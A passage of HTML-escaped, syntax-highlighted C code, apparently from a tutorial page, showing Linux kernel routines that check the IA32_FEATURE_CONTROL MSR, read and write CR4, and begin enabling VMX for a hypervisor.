normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u0026lt;\u0026lt; \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E5\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E)))\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ check 0x3a MSR on IA32_FEATURE_CONTROL,\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n    rdmsrl(IA32_FEATURE_CONTROL, feature_msr.value);\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!feature_msr.fields.lock)\n    {\n        feature_msr.fields.lock = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        feature_msr.fields.enable_vmxon = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E1\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n        wrmsrl(IA32_FEATURE_CONTROL, feature_msr.value);\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E (!feature_msr.fields.enable_vmxon)\n    {\n        \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Efalse\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    }\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-literal\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Etrue\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eread_cr4\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Evoid\u003C\/span\u003E)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Euint64_t\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E cr4 = \u003C\/span\u003E\u003Cspan class=\"hljs-number\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E0\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov %0, cr4\\n\"\u003C\/span\u003E)\n    :\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"=r\"\u003C\/span\u003E(cr4)::)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ereturn\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E cr4;    \n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Ewrite_cr4\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: #a31515;\"\u003Euint64_t\u003C\/span\u003E cr4)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E {\n    \u003C\/span\u003E\u003Cspan class=\"hljs-keyword\" style=\"-webkit-text-stroke-width: 0px; color: blue; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Easm\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evolatile\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(INTEL(\n        \u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"mov cr4, %0\\n\"\u003C\/span\u003E)\n    ::\u003Cspan class=\"hljs-string\" style=\"color: #a31515;\"\u003E\"r\"\u003C\/span\u003E(cr4):)\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E;    \n}\n\n\u003C\/span\u003E\u003Cspan class=\"hljs-comment\" style=\"-webkit-text-stroke-width: 0px; color: green; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\/\/ entering with VMXON without CR4.VMXE results in UD, and set up MSRs accordingly\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Estatic\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-type\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Evoid\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-width: 0px; background-color: whitesmoke; color: black; display: inline; float: none; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E \u003C\/span\u003E\u003Cspan class=\"hljs-title function_\" style=\"-webkit-text-stroke-width: 0px; color: #a31515; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003Eenable_vmxe\u003C\/span\u003E\u003Cspan class=\"hljs-params\" style=\"-webkit-text-stroke-width: 0px; color: black; font-family: monospace; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: pre; widows: 2; word-spacing: 0px;\"\u003E(\u003Cspan class=\"hljs-type\" style=\"color: 